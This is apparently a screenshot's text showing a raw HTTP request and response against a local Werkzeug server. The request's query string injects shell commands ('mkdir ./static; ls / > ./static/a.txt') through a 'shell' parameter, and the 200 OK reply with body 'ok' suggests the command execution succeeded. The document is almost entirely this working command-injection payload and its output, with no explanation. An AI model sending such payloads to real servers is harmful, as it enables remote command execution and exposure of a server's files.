 GET /?shell=mkdir+./static;ls+/>./static/a.txt&exec=ok HTTP/1.1
Host: 192.168.1.128:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.0 Python/3.11.4
3 Date: Mon, 02 Oct 2023 13:25:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 ok